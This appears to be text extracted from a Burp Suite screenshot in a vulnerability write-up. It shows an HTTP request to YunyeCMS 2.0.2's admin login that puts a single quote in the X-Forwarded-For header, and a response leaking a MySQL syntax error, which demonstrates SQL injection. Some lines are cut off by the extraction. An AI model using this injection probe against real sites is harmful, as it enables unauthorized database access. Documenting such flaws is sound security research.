 Go
Cancel
<
>
Target: h
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /yunyecms_2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.43.150
Content-Length: 50
Cache-Control: max-age=0
Origin: http://192.168.43.150
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.43.150/yunyecms_2.0.2/admin.php?c=login&=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For:127.0.0.1 '
Cookie: PHPSESSID=
Connection: close
uname=admin&pwd=123456&captcha=kvu7&yyact=admlogin
<div class="col-md-12">
<div class="box box-info">
<div class="box-header with-border" style="text-align:center;">
<h3 class="box-title">信息提示</h3>
</div>
<!-- /.box-header -->
<div class="box-body" style="text-align:center;">
<div class="alert alert-info alert-dismissible" >
<h4><i class="icon fa fa-info"></i> SELECT COUNT(*) FROM `yunyecms_adminloginfail` where ip='
failtimes>=60 and lastlogintime>1582024039 limit 1</h4>
<b>MySQL Error: </b>You have an error in your SQL syntax; check the manual that correspon
server version for the right syntax to use near ''127.0.0.1 '' and failtimes>=60 and lastlogintime>
1<br/><b>MySQL Errno: </b> 1064<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class="fa fa
Help? </a></b> </div>
</div>
<!-- /.box-body -->
</div>
<!-- /.box -->
</div>
<!-- /.col -->
零组资料文库